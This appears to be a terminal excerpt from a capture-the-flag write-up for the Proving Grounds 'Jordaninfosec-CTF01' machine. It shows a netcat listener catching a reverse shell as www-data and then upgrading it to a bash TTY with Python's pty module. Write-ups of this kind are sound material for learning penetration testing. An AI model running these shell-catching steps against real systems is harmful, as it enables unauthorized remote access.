 ┌──(kali㉿kali)-[~/Downloads/Proving_Ground/JCTF]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.0.2.27] from (UNKNOWN) [10.0.2.46] 58522
Linux Jordaninfosec-CTF01 4.4.0-72-generic #93-Ubuntu SMP Fri Mar 31 14:07:41 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
 13:31:28 up 9 min,  0 users,  load average: 105.96, 73.09, 36.98
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty;pty.spawn("/bin/bash")'
/bin/sh: 1: python: not found
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@Jordaninfosec-CTF01:/$